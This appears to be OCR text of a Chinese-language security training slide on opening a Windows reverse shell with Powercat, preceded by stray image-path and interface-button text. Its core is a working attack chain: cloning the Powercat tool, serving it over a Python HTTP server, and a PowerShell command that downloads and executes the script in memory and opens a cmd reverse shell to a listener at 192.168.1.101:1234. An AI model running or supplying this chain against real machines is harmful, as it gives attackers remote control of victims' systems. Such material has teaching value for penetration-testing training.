 画板 签到 答题卡 画中画 大头贴 举手 预览 工具
Windows反弹Shell
合天网安
06
Powershell.exe
您可以使用命令行选项从另一个工具（例如cmd.exe或bash）的命令行运行PowerShell ，或者在PowerShell命令
行中使用它来启动新会话。
通过PowerShell发动Powercat攻击
Powercat是PowerShell本地后门侦听器和反向shell工具，也称为修改版本的netcat，因为它集成支持经过编码的
有效载荷。
git clone https://github.com/besimorhino/powercat.git
python -m SimpleHTTPServer 8000
powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://192.168.1.227:8000/powercat.ps1');powercat -c 192.168.1.101 -p
1234 -e cmd"